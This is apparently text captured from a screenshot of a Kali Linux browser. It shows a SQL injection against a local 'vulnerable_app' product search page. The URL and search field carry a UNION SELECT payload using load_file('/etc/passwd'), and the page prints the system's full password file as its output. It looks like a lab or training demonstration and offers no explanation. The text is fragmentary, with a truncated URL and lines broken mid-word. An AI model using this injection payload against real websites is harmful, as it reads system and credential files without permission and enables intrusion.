 http://localhost/vulnerable_app/search.php?search='+UNION+SELECT+NULL%2C+load_file('%2Fetc%2Fp
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Product: root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false
tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:991:991:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/
iodine:/usr/sbin/nologin messagebus:x:990:990:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:989:989:stunnel service
system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:988:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/
usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin avahi:x:114:118:Avahi mDNS daemon:/run/
avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:116:119::/var/lib/openvas:/usr/
sbin/nologin postgres:x:117:120:PostgreSQL administrator:/var/lib/postgresql:/bin/bash usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/
nologin cups-pk-helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/
lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin pipewire:x:987:987:system user for pipewire:/nonexistent:/usr/
sbin/nologin nm-openconnect:x:986:986:NetworkManager OpenConnect plugin:/:/usr/sbin/nologin geoclue:x:122:125::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:123:126:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:124:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:125:127::/var/lib/saned:/usr/
sbin/nologin polkitd:x:985:985:User for polkitd:/:/usr/sbin/nologin rtkit:x:126:128:RealtimeKit:/proc:/usr/sbin/nologin colord:x:984:984:colord colour
management daemon:/var/lib/colord:/usr/sbin/nologin pcscd:x:983:983:PC/SC Smart Card Daemon:/:/usr/sbin/nologin garba:x:1000:1000:Garba Ahmed,,,:/
home/garba:/usr/bin/zsh
Description:
Search for Products
Search: ad_file('/etc/passwd'), NULL #
Search